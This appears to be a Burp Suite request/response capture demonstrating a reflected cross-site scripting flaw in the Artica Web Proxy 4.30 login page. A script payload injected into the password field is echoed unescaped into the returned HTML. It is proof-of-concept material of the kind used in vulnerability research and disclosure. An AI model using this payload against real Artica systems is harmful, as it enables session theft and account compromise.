 2 × 3 × 5 × 6 × ...
Go Cancel < ▼ > ▼ Target: https://137.74.217.152:9000 ?
Request
Raw Params Headers Hex
POST /fw.login.php HTTP/1.1
Host: 137.74.217.152:9000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 130
Origin: https://137.74.217.152:9000
Connection: keep-alive
Referer: https://137.74.217.152:9000/fw.login.php
Cookie: PHPSESSID=118353d1b9ca5189c24cf114ec6e701c
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
userfont=&artica-language=&StandardDropDown=&HTMLTITLE=&username=admin&password=admin%22%3E%3Csc
ript%3Ealert%281%29%3C%2Fscript%3E
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<link href="/angular.css.php" rel="stylesheet">
</head>
<body class="gray-bg" style='background-image:url(img/Articafond1.png);background-repeat:no-repeat;'>
<!-- fw.login.php-->
<div class="loginColumns animated fadeInDown">
<div class="row">
<div class="col-md-6">
<h2 class="font-bold">px4.test-artica.top</h2>
<p><div style='width:100%;text-align:right;border-top:1px solid
#717075;margin-top:-5px;padding-top:5px'><img src='img/qemu-edition.png'></div></p>
<p>Welcome to the Artica Web Administration Interface.<br>
Please use your Manager account or any account defined by your Administrator</p>
</div>
<div class="col-md-6">
<div class="ibox-content"><form class="m-t" role="form" action="fw.login.php" method='post'>
<div class="form-group">
<input type='hidden' name='userfont' value=''>
<input type='hidden' name='artica-language' value=''>
<input type='hidden' name='StandardDropDown' value=''>
<input type='hidden' name='HTMLTITLE' value=''>
<input type="username" class="form-control" placeholder="User name" value="admin"
name='username' required="">
</div>
<div class="form-group">
<input type="password" class="form-control" placeholder="Password"
value="admin"><script>alert(1)</script>" name='password' required="">
</div>
<button type="submit" class="btn btn-primary block full-width m-b">Login</button>
</form> <div class='alert alert-danger'>Wrong password or username</div>
<p class="m-t" style='text-align:right'>
<small>Artica 4.30.000000&nbsp;Service Pack 206 &copy; 2022</small>
</p>
</div>
</div>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 2,829 bytes | 386 millis